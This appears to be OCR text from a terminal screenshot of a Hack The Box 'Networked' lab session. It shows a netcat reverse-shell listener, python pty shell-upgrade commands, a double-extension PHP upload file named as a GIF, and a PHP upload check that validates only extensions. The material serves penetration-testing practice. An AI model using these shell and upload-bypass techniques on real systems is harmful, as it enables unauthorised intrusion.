 Activities Applications Places Terminal Nov 14 21:06 1
root@htb: ~/htb/boxes/networked
127_0_0_3.png
127_0_0_4.png
index.html
bash-4.2$ python -c 'import pty;pty.spawn("/bin/bash")';
python -c 'import pty;pty.spawn("/bin/bash")';
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/networked# stty raw -echo
root@htb:~/htb/boxes/networked# nc -lvnp 9001
bash-4.2$ ls
10_10_14_3.php.gif  127_0_0_2.png  127_0_0_4.png
127_0_0_1.png       127_0_0_3.png  index.html
bash-4.2$ ls
10_10_14_3.php.gif  127_0_0_2.png  127_0_0_4.png
127_0_0_1.png       127_0_0_3.png  index.html
bash-4.2$ cd /ho
//$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}
if (!($valid)) {
echo "<p>Invalid image file</p>";
displayform();
exit;
}
25,30 54%
[HTB-0] 0:openvpn- 1:nc* "htb" 21:06 14-Nov-19